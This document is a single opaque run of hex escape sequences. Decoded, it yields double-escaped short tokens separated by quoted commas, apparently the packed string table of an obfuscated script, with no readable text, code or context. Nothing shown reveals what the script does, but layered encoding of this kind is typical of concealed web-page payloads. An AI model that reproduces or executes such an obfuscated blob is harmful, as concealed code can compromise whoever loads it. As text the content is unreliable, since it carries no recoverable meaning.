\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x31\x6c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c